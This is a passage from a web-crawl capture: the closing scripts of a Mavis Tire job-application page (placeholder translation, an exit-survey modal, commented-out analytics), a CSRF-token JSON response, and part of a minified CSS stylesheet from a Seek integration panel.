						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1148';
					var job = '561114';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mavistire.applicantpro.com/stats/" : "http://mavistire.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 2117);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mavistire.applicantpro.com/stats/piwik.php?idsite=2117" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mavistire.applicantpro.com/jobs/view.php?n=apply&f=getCsrfToken&undefined&is_json_request=1
body_size: -303
content:
{"token":"MTc2OTUzNTMxMWUyZmQxMzMzMjA2YjIwZWFmZTg0ODlkYzhjNmE0OGJmZGM1YjUwNDQxMzVjNDhkZTFmM2NhMTg4MWZkYWMwYjY2ODI1ODhiYzJiZmZlZGIwOGMzNmRkNTBiYjMxNjE4MGQ2ZDc5Nzdm"}

--- FILE ---
content_type: text/css
request_url: https://integration.seek.com/panels/static/main-159418df24a31e46c7b3.css
body_size: 7612
content:
.nlixyq0{border:0;box-sizing:border-box;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline;-webkit-tap-highlight-color:transparent}.nlixyq1{display:block}.nlixyq2{line-height:1}.nlixyq3{list-style:none}.nlixyq4{quotes:none}.nlixyq4:after,.nlixyq4:before{content:""}.nlixyq5{border-collapse:collapse;border-spacing:0}.nlixyq6{-webkit-appearance:none;appearance:none}.nlixyq7{background-color:transparent}.nlixyq8{outline:var(--rkf6hi10) solid transparent;transition:outline-color .125s ease}.nlixyq8:focus-visible{outline-color:var(--rkf6him)}.nlixyqa{color:inherit}.nlixyqb:disabled{opacity:1}.nlixyqb::-ms-expand{display:none}.nlixyqd[type=number]{-moz-appearance:textfield}.nlixyqd[type=number]::-webkit-inner-spin-button,.nlixyqd[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.nlixyqd::-ms-clear{display:none}.nlixyqd::-webkit-search-cancel-button{-webkit-appearance:none}.nlixyqg{color:inherit;text-decoration:none}
.zm7prq0{overflow:hidden}.zm7prq1{overflow:scroll}.zm7prq2{overflow:visible}.zm7prq3{overflow:auto}.zm7prq4{-webkit-user-select:none;user-select:none}.zm7prq5{outline:var(--rkf6hi10) solid transparent;transition:outline-color .125s ease}.zm7prq5:focus-visible{outline-color:var(--rkf6him)}.zm7prq6{opacity:0}.zm7prq7{z-index:0}.zm7prq8{z-index:1}.zm7prq9{z-index:2}.zm7prqa{z-index:90}.zm7prqb{z-index:100}.zm7prqc{z-index:200}.zm7prqd{z-index:290}.zm7prqe{z-index:300}.zm7prqf{z-index:400}.zm7prqg{cursor:default}.zm7prqh{cursor:pointer}.zm7prqi{pointer-events:none}.zm7prqj{top:0}.zm7prqk{bottom:0}.zm7prql{left:0}.zm7prqm{right:0}.zm7prqn{height:100%}.zm7prqo{height:var(--rkf6hi9)}.zm7prqp{width:100%}.zm7prqq{width:var(--rkf6hi9)}.zm7prqr{min-width:0}.zm7prqs{max-width:var(--rkf6hi11)}.zm7prqt{max-width:var(--rkf6hi12)}.zm7prqu{max-width:var(--rkf6hi13)}.zm7prqv{max-width:var(--rkf6hi14)}.zm7prqw{max-width:-moz-fit-content;max-width:fit-content}.zm7prqx{transition:var(--rkf6hi5h)}.zm7prqy{transition:var(--rkf6hi5i)}.zm7prqz:active{transform:var(--rkf6hi5j)}html.zm7prq10 .zm7prq12,html:not(.zm7prq10) .zm7prq11{background:var(--rkf6hi1s)}html.zm7prq10 .zm7prq14,html:not(.zm7prq10) .zm7prq13{background:var(--rkf6hi1t)}html.zm7prq10 .zm7prq16,html:not(.zm7prq10) .zm7prq15{background:var(--rkf6hi1u)}html.zm7prq10 .zm7prq18,html:not(.zm7prq10) .zm7prq17{background:var(--rkf6hi1v)}html.zm7prq10 .zm7prq1a,html:not(.zm7prq10) .zm7prq19{background:var(--rkf6hi1w)}html.zm7prq10 .zm7prq1c,html:not(.zm7prq10) .zm7prq1b{background:var(--rkf6hi1x)}html.zm7prq10 .zm7prq1e,html:not(.zm7prq10) .zm7prq1d{background:var(--rkf6hi1y)}html.zm7prq10 .zm7prq1g,html:not(.zm7prq10) .zm7prq1f{background:var(--rkf6hi1z)}html.zm7prq10 .zm7prq1i,html:not(.zm7prq10) .zm7prq1h{background:var(--rkf6hi20)}html.zm7prq10 .zm7prq1k,html:not(.zm7prq10) .zm7prq1j{background:var(--rkf6hi21)}html.zm7prq10 .zm7prq1m,html:not(.zm7prq10) .zm7prq1l{background:var(--rkf6hi22)}html.zm7prq10 .zm7prq1o,html:not(.zm7prq10) .zm7prq1n{background:var(--rkf6hi23)}html.zm7prq10 .zm7prq1q,html:not(.zm7prq10) .zm7prq1p{background:var(--rkf6hi24)}html.zm7prq10 .zm7prq1s,html:not(.zm7prq10) .zm7prq1r{background:var(--rkf6hi25)}html.zm7prq10 .zm7prq1u,html:not(.zm7prq10) .zm7prq1t{background:var(--rkf6hi26)}html.zm7prq10 .zm7prq1w,html:not(.zm7prq10) .zm7prq1v{background:var(--rkf6hi27)}html.zm7prq10 .zm7prq1y,html:not(.zm7prq10) .zm7prq1x{background:var(--rkf6hi28)}html.zm7prq10 .zm7prq20,html:not(.zm7prq10) .zm7prq1z{background:var(--rkf6hi29)}html.zm7prq10 .zm7prq22,html:not(.zm7prq10) .zm7prq21{background:var(--rkf6hi2a)}html.zm7prq10 .zm7prq24,html:not(.zm7prq10) .zm7prq23{background:var(--rkf6hi2b)}html.zm7prq10 .zm7prq26,html:not(.zm7prq10) .zm7prq25{background:var(--rkf6hi2c)}html.zm7prq10 .zm7prq28,html:not(.zm7prq10) .zm7prq27{background:var(--rkf6hi2d)}html.zm7prq10 .zm7prq2a,html:not(.zm7prq10) .zm7prq29{background:var(--rkf6hi2e)}html.zm7prq10 .zm7prq2c,html:not(.zm7prq10) .zm7prq2b{background:var(--rkf6hi2f)}html.zm7prq10 .zm7prq2e,html:not(.zm7prq10) .zm7prq2d{background:var(--rkf6hi2g)}html.zm7prq10 .zm7prq2g,html:not(.zm7prq10) .zm7prq2f{background:var(--rkf6hi2h)}html.zm7prq10 .zm7prq2i,html:not(.zm7prq10) .zm7prq2h{background:var(--rkf6hi2i)}html.zm7prq10 .zm7prq2k,html:not(.zm7prq10) .zm7prq2j{background:var(--rkf6hi2j)}html.zm7prq10 .zm7prq2m,html:not(.zm7prq10) .zm7prq2l{background:var(--rkf6hi2k)}html.zm7prq10 .zm7prq2o,html:not(.zm7prq10) .zm7prq2n{background:var(--rkf6hi2l)}html.zm7prq10 .zm7prq2q,html:not(.zm7prq10) .zm7prq2p{background:var(--rkf6hi2m)}html.zm7prq10 .zm7prq2s,html:not(.zm7prq10) .zm7prq2r{background:var(--rkf6hi2n)}html.zm7prq10 .zm7prq2u,html:not(.zm7prq10) .zm7prq2t{background:var(--rkf6hi2o)}html.zm7prq10 .zm7prq2w,html:not(.zm7prq10) .zm7prq2v{background:var(--rkf6hi2p)}html.zm7prq10 .zm7prq2y,html:not(.zm7prq10) .zm7prq2x{background:var(--rkf6hi2q)}html.zm7prq10 .zm7prq30,html:not(.zm7prq10) .zm7prq2z{background:var(--rkf6hi2r)}html.zm7prq10 .zm7prq32,html:not(.zm7prq10) .zm7prq31{background:var(--rkf6hi2s)}html.zm7prq10 .zm7prq34,html:not(.zm7prq10) .zm7prq33{background:var(--rkf6hi2t)}html.zm7prq10 .zm7prq36,html:not(.zm7prq10) .zm7prq35{background:var(--rkf6hi2u)}html.zm7prq10 .zm7prq38,html:not(.zm7prq10) .zm7prq37{box-shadow:var(--rkf6hi5k)}html.zm7prq10 .zm7prq3a,html:not(.zm7prq10) .zm7prq39{box-shadow:var(--rkf6hi5l)}html.zm7prq10 .zm7prq3c,html:not(.zm7prq10) .zm7prq3b{box-shadow:var(--rkf6hi5m)}html.zm7prq10 .zm7prq3e,html:not(.zm7prq10) .zm7prq3d{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hif)}html.zm7prq10 .zm7prq3g,html:not(.zm7prq10) .zm7prq3f{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hig)}html.zm7prq10 .zm7prq3i,html:not(.zm7prq10) .zm7prq3h{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hif)}html.zm7prq10 .zm7prq3k,html:not(.zm7prq10) .zm7prq3j{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hig)}html.zm7prq10 .zm7prq3m,html:not(.zm7prq10) .zm7prq3l{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hih)}html.zm7prq10 .zm7prq3o,html:not(.zm7prq10) .zm7prq3n{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hii)}html.zm7prq10 .zm7prq3q,html:not(.zm7prq10) .zm7prq3p{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hij)}html.zm7prq10 .zm7prq3s,html:not(.zm7prq10) .zm7prq3r{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hij)}html.zm7prq10 .zm7prq3u,html:not(.zm7prq10) .zm7prq3t{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hik)}html.zm7prq10 .zm7prq3w,html:not(.zm7prq10) .zm7prq3v{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hik)}html.zm7prq10 .zm7prq3y,html:not(.zm7prq10) .zm7prq3x{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hil)}html.zm7prq10 .zm7prq40,html:not(.zm7prq10) .zm7prq3z{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hin)}html.zm7prq10 .zm7prq42,html:not(.zm7prq10) .zm7prq41{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hin)}html.zm7prq10 .zm7prq44,html:not(.zm7prq10) .zm7prq43{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hio)}html.zm7prq10 .zm7prq46,html:not(.zm7prq10) .zm7prq45{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hio)}html.zm7prq10 .zm7prq48,html:not(.zm7prq10) .zm7prq47{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hip)}html.zm7prq10 .zm7prq4a,html:not(.zm7prq10) .zm7prq49{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hiq)}html.zm7prq10 .zm7prq4c,html:not(.zm7prq10) .zm7prq4b{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hir)}html.zm7prq10 .zm7prq4e,html:not(.zm7prq10) .zm7prq4d{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6hir)}html.zm7prq10 .zm7prq4g,html:not(.zm7prq10) .zm7prq4f{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6his)}html.zm7prq10 .zm7prq4i,html:not(.zm7prq10) .zm7prq4h{box-shadow:inset 0 0 0 var(--rkf6hiz) var(--rkf6his)}html.zm7prq10 .zm7prq4k,html:not(.zm7prq10) .zm7prq4j{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hit)}html.zm7prq10 .zm7prq4m,html:not(.zm7prq10) .zm7prq4l{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hiu)}html.zm7prq10 .zm7prq4o,html:not(.zm7prq10) .zm7prq4n{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hiv)}html.zm7prq10 .zm7prq4q,html:not(.zm7prq10) .zm7prq4p{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hiw)}html.zm7prq10 .zm7prq4s,html:not(.zm7prq10) .zm7prq4r{box-shadow:inset 0 0 0 var(--rkf6hiy) var(--rkf6hix)}.zm7prq4t{display:none}.zm7prq4x{display:block}.zm7prq51{display:inline}.zm7prq55{display:inline-block}.zm7prq59{display:flex}.zm7prq5d{position:relative}.zm7prq5h{position:absolute}.zm7prq5l{position:fixed}.zm7prq5p{position:sticky}.zm7prq5t{border-radius:0}.zm7prq5x{border-radius:9999px}.zm7prq61{border-radius:var(--rkf6hib)}.zm7prq65{border-radius:var(--rkf6hic)}.zm7prq69{border-radius:var(--rkf6hid)}.zm7prq6d{border-radius:var(--rkf6hie)}.zm7prq6h{gap:var(--rkf6hi0)}.zm7prq6l{gap:var(--rkf6hi1)}.zm7prq6p{gap:var(--rkf6hi2)}.zm7prq6t{gap:var(--rkf6hi3)}.zm7prq6x{gap:var(--rkf6hi4)}.zm7prq71{gap:var(--rkf6hi5)}.zm7prq75{gap:var(--rkf6hi6)}.zm7prq79{gap:var(--rkf6hi7)}.zm7prq7d{gap:var(--rkf6hi8)}.zm7prq7h{gap:0}.zm7prq7l{padding-top:var(--rkf6hi0)}.zm7prq7p{padding-top:var(--rkf6hi1)}.zm7prq7t{padding-top:var(--rkf6hi2)}.zm7prq7x{padding-top:var(--rkf6hi3)}.zm7prq81{padding-top:var(--rkf6hi4)}.zm7prq85{padding-top:var(--rkf6hi5)}.zm7prq89{padding-top:var(--rkf6hi6)}.zm7prq8d{padding-top:var(--rkf6hi7)}.zm7prq8h{padding-top:var(--rkf6hi8)}.zm7prq8l{padding-top:0}.zm7prq8p{padding-bottom:var(--rkf6hi0)}.zm7prq8t{padding-bottom:var(--rkf6hi1)}.zm7prq8x{padding-bottom:var(--rkf6hi2)}.zm7prq91{padding-bottom:var(--rkf6hi3)}.zm7prq95{padding-bottom:var(--rkf6hi4)}.zm7prq99{padding-bottom:var(--rkf6hi5)}.zm7prq9d{padding-bottom:var(--rkf6hi6)}.zm7prq9h{padding-bottom:var(--rkf6hi7)}.zm7prq9l{padding-bottom:var(--rkf6hi8)}.zm7prq9p{padding-bottom:0}.zm7prq9t{padding-right:var(--rkf6hi0)}.zm7prq9x{padding-right:var(--rkf6hi1)}.zm7prqa1{padding-right:var(--rkf6hi2)}.zm7prqa5{padding-right:var(--rkf6hi3)}.zm7prqa9{padding-right:var(--rkf6hi4)}.zm7prqad{padding-right:var(--rkf6hi5)}.zm7prqah{padding-right:var(--rkf6hi6)}.zm7prqal{padding-right:var(--rkf6hi7)}.zm7prqap{padding-right:var(--rkf6hi8)}.zm7prqat{padding-right:0}.zm7prqax{padding-left:var(--rkf6hi0)}.zm7prqb1{padding-left:var(--rkf6hi1)}.zm7prqb5{padding-left:var(--rkf6hi2)}.zm7prqb9{padding-left:var(--rkf6hi3)}.zm7prqbd{padding-left:var(--rkf6hi4)}.zm7prqbh{padding-left:var(--rkf6hi5)}.zm7prqbl{padding-left:var(--rkf6hi6)}.zm7prqbp{padding-left:var(--rkf6hi7)}.zm7prqbt{padding-left:var(--rkf6hi8)}.zm7prqbx{padding-left:0}.zm7prqc1{margin-top:var(--rkf6hi0)}.zm7prqc5{margin-top:var(--rkf6hi1)}.zm7prqc9{margin-top:var(--rkf6hi2)}.zm7prqcd{margin-top:var(--rkf6hi3)}.zm7prqch{margin-top:var(--rkf6hi4)}.zm7prqcl{margin-top:var(--rkf6hi5)}.zm7prqcp{margin-top:var(--rkf6hi6)}.zm7prqct{margin-top:var(--rkf6hi7)}.zm7prqcx{margin-top:var(--rkf6hi8)}.zm7prqd1{margin-top:0}.zm7prqd5{margin-bottom:var(--rkf6hi0)}.zm7prqd9{margin-bottom:var(--rkf6hi1)}.zm7prqdd{margin-bottom:var(--rkf6hi2)}.zm7prqdh{margin-bottom:var(--rkf6hi3)}.zm7prqdl{margin-bottom:var(--rkf6hi4)}.zm7prqdp{margin-bottom:var(--rkf6hi5)}.zm7prqdt{margin-bottom:var(--rkf6hi6)}.zm7prqdx{margin-bottom:var(--rkf6hi7)}.zm7prqe1{margin-bottom:var(--rkf6hi8)}.zm7prqe5{margin-bottom:0}.zm7prqe9{margin-right:var(--rkf6hi0)}.zm7prqed{margin-right:var(--rkf6hi1)}.zm7prqeh{margin-right:var(--rkf6hi2)}.zm7prqel{margin-right:var(--rkf6hi3)}.zm7prqep{margin-right:var(--rkf6hi4)}.zm7prqet{margin-right:var(--rkf6hi5)}.zm7prqex{margin-right:var(--rkf6hi6)}.zm7prqf1{margin-right:var(--rkf6hi7)}.zm7prqf5{margin-right:var(--rkf6hi8)}.zm7prqf9{margin-right:0}.zm7prqfd{margin-left:var(--rkf6hi0)}.zm7prqfh{margin-left:var(--rkf6hi1)}.zm7prqfl{margin-left:var(--rkf6hi2)}.zm7prqfp{margin-left:var(--rkf6hi3)}.zm7prqft{margin-left:var(--rkf6hi4)}.zm7prqfx{margin-left:var(--rkf6hi5)}.zm7prqg1{margin-left:var(--rkf6hi6)}.zm7prqg5{margin-left:var(--rkf6hi7)}.zm7prqg9{margin-left:var(--rkf6hi8)}.zm7prqgd{margin-left:0}.zm7prqgh{align-items:flex-start}.zm7prqgl{align-items:center}.zm7prqgp{align-items:flex-end}.zm7prqgt{justify-content:flex-start}.zm7prqgx{justify-content:center}.zm7prqh1{justify-content:flex-end}.zm7prqh5{justify-content:space-between}.zm7prqh9{flex-direction:row}.zm7prqhd{flex-direction:row-reverse}.zm7prqhh{flex-direction:column}.zm7prqhl{flex-direction:column-reverse}.zm7prqhp{flex-wrap:wrap}.zm7prqht{flex-wrap:nowrap}.zm7prqhx{flex-shrink:0}.zm7prqi1{flex-grow:0}.zm7prqi5{flex-grow:1}.zm7prqi9{text-align:left}.zm7prqid{text-align:center}.zm7prqih{text-align:right}@media screen and (min-width:740px){.zm7prq4u{display:none}.zm7prq4y{display:block}.zm7prq52{display:inline}.zm7prq56{display:inline-block}.zm7prq5a{display:flex}.zm7prq5e{position:relative}.zm7prq5i{position:absolute}.zm7prq5m{position:fixed}.zm7prq5q{position:sticky}.zm7prq5u{border-radius:0}.zm7prq5y{border-radius:9999px}.zm7prq62{border-radius:var(--rkf6hib)}.zm7prq66{border-radius:var(--rkf6hic)}.zm7prq6a{border-radius:var(--rkf6hid)}.zm7prq6e{border-radius:var(--rkf6hie)}.zm7prq6i{gap:var(--rkf6hi0)}.zm7prq6m{gap:var(--rkf6hi1)}.zm7prq6q{gap:var(--rkf6hi2)}.zm7prq6u{gap:var(--rkf6hi3)}.zm7prq6y{gap:var(--rkf6hi4)}.zm7prq72{gap:var(--rkf6hi5)}.zm7prq76{gap:var(--rkf6hi6)}.zm7prq7a{gap:var(--rkf6hi7)}.zm7prq7e{gap:var(--rkf6hi8)}.zm7prq7i{gap:0}.zm7prq7m{padding-top:var(--rkf6hi0)}.zm7prq7q{padding-top:var(--rkf6hi1)}.zm7prq7u{padding-top:var(--rkf6hi2)}.zm7prq7y{padding-top:var(--rkf6hi3)}.zm7prq82{padding-top:var(--rkf6hi4)}.zm7prq86{padding-top:var(--rkf6hi5)}.zm7prq8a{padding-top:var(--rkf6hi6)}.zm7prq8e{padding-top:var(--rkf6hi7)}.zm7prq8i{padding-top:var(--rkf6hi8)}.zm7prq8m{padding-top:0}.zm7prq8q{padding-bottom:var(--rkf6hi0)}.zm7prq8u{padding-bottom:var(--rkf6hi1)}.zm7prq8y{padding-bottom:var(--rkf6hi2)}.zm7prq92{padding-bottom:var(--rkf6hi3)}.zm7prq96{padding-bottom:var(--rkf6hi4)}.zm7prq9a{padding-bottom:var(--rkf6hi5)}.zm7prq9e{padding-bottom:var(--rkf6hi6)}.zm7prq9i{padding-bottom:var(--rkf6hi7)}.zm7prq9m{padding-bottom:var(--rkf6hi8)}.zm7prq9q{padding-bottom:0}.zm7prq9u{padding-right:var(--rkf6hi0)}.zm7prq9y{padding-right:var(--rkf6hi1)}.zm7prqa2{padding-right:var(--rkf6hi2)}.zm7prqa6{padding-right:var(--rkf6hi3)}.zm7prqaa{padding-right:var(--rkf6hi4)}.zm7prqae{padding-right:var(--rkf6hi5)}.zm7prqai{padding-right:var(--rkf6hi6)}.zm7prqam{padding-right:var(--rkf6hi7)}.zm7prqaq{padding-right:var(--rkf6hi8)}.zm7prqau{padding-right:0}.zm7prqay{padding-left:var(--rkf6hi0)}.zm7prqb2{padding-left:var(--rkf6hi1)}.zm7prqb6{padding-left:var(--rkf6hi2)}.zm7prqba{padding-left:var(--rkf6hi3)}.zm7prqbe{padding-left:var(--rkf6hi4)}.zm7prqbi{padding-left:var(--rkf6hi5)}.zm7prqbm{padding-left:var(--rkf6hi6)}.zm7prqbq{padding-left:var(--rkf6hi7)}.zm7prqbu{padding-left:var(--rkf6hi8)}.zm7prqby{padding-left:0}.zm7prqc2{margin-top:var(--rkf6hi0)}.zm7prqc6{margin-top:var(--rkf6hi1)}.zm7prqca{margin-top:var(--rkf6hi2)}.zm7prqce{margin-top:var(--rkf6hi3)}.zm7prqci{margin-top:var(--rkf6hi4)}.zm7prqcm{margin-top:var(--rkf6hi5)}.zm7prqcq{margin-top:var(--rkf6hi6)}.zm7prqcu{margin-top:var(--rkf6hi7)}.zm7prqcy{margin-top:var(--rkf6hi8)}.zm7prqd2{margin-top:0}.zm7prqd6{margin-bottom:var(--rkf6hi0)}.zm7prqda{margin-bottom:var(--rkf6hi1)}.zm7prqde{margin-bottom:var(--rkf6hi2)}.zm7prqdi{margin-bottom:var(--rkf6hi3)}.zm7prqdm{margin-bottom:var(--rkf6hi4)}.zm7prqdq{margin-bottom:var(--rkf6hi5)}.zm7prqdu{margin-bottom:var(--rkf6hi6)}.zm7prqdy{margin-bottom:var(--rkf6hi7)}.zm7prqe2{margin-bottom:var(--rkf6hi8)}.zm7prqe6{margin-bottom:0}.zm7prqea{margin-right:var(--rkf6hi0)}.zm7prqee{margin-right:var(--rkf6hi1)}.zm7prqei{margin-right:var(--rkf6hi2)}.zm7prqem{margin-right:var(--rkf6hi3)}.zm7prqeq{margin-right:var(--rkf6hi4)}.zm7prqeu{margin-right:var(--rkf6hi5)}.zm7prqey{margin-right:var(--rkf6hi6)}.zm7prqf2{margin-right:var(--rkf6hi7)}.zm7prqf6{margin-right:var(--rkf6hi8)}.zm7prqfa{margin-right:0}.zm7prqfe{margin-left:var(--rkf6hi0)}.zm7prqfi{margin-left:var(--rkf6hi1)}.zm7prqfm{margin-left:var(--rkf6hi2)}.zm7prqfq{margin-left:var(--rkf6hi3)}.zm7prqfu{margin-left:var(--rkf6hi4)}.zm7prqfy{margin-left:var(--rkf6hi5)}.zm7prqg2{margin-left:var(--rkf6hi6)}.zm7prqg6{margin-left:var(--rkf6hi7)}.zm7prqga{margin-left:var(--rkf6hi8)}.zm7prqge{margin-left:0}.zm7prqgi{align-items:flex-start}.zm7prqgm{align-items:center}.zm7prqgq{align-items:flex-end}.zm7prqgu{justify-content:flex-start}.zm7prqgy{justify-content:center}.zm7prqh2{justify-content:flex-end}.zm7prqh6{justify-content:space-between}.zm7prqha{flex-direction:row}.zm7prqhe{flex-direction:row-reverse}.zm7prqhi{flex-direction:column}.zm7prqhm{flex-direction:column-reverse}.zm7prqhq{flex-wrap:wrap}.zm7prqhu{flex-wrap:nowrap}.zm7prqhy{flex-shrink:0}.zm7prqi2{flex-grow:0}.zm7prqi6{flex-grow:1}.zm7prqia{text-align:left}.zm7prqie{text-align:center}.zm7prqii{text-align:right}}@media screen and (min-width:992px){.zm7prq4v{display:none}.zm7prq4z{display:block}.zm7prq53{display:inline}.zm7prq57{display:inline-block}.zm7prq5b{display:flex}.zm7prq5f{position:relative}.zm7prq5j{position:absolute}.zm7prq5n{position:fixed}.zm7prq5r{position:sticky}.zm7prq5v{border-radius:0}.zm7prq5z{border-radius:9999px}.zm7prq63{border-radius:var(--rkf6hib)}.zm7prq67{border-radius:var(--rkf6hic)}.zm7prq6b{border-radius:var(--rkf6hid)}.zm7prq6f{border-radius:var(--rkf6hie)}.zm7prq6j{gap:var(--rkf6hi0)}.zm7prq6n{gap:var(--rkf6hi1)}.zm7prq6r{gap:var(--rkf6hi2)}.zm7prq6v{gap:var(--rkf6hi3)}.zm7prq6z{gap:var(--rkf6hi4)}.zm7prq73{gap:var(--rkf6hi5)}.zm7prq77{gap:var(--rkf6hi6)}.zm7prq7b{gap:var(--rkf6hi7)}.zm7prq7f{gap:var(--rkf6hi8)}.zm7prq7j{gap:0}.zm7prq7n{padding-top:var(--rkf6hi0)}.zm7prq7r{padding-top:var(--rkf6hi1)}.zm7prq7v{padding-top:var(--rkf6hi2)}.zm7prq7z{padding-top:var(--rkf6hi3)}.zm7prq83{padding-top:var(--rkf6hi4)}.zm7prq87{padding-top:var(--rkf6hi5)}.zm7prq8b{padding-top:var(--rkf6hi6)}.zm7prq8f{padding-top:var(--rkf6hi7)}.zm7prq8j{padding-top:var(--rkf6hi8)}.zm7prq8n{padding-top:0}.zm7prq8r{padding-bottom:var(--rkf6hi0)}.zm7prq8v{padding-bottom:var(--rkf6hi1)}.zm7prq8z{padding-bottom:var(--rkf6hi2)}.zm7prq93{padding-bottom:var(--rkf6hi3)}.zm7prq97{padding-bottom:var(--rkf6hi4)}.zm7prq9b{padding-bottom:var(--rkf6hi5)}.zm7prq9f{padding-bottom:var(--rkf6hi6)}.zm7prq9j{padding-bottom:var(--rkf6hi7)}.zm7prq9n{padding-bottom:var(--rkf6hi8)}.zm7prq9r{padding-bottom:0}.zm7prq9v{padding-right:var(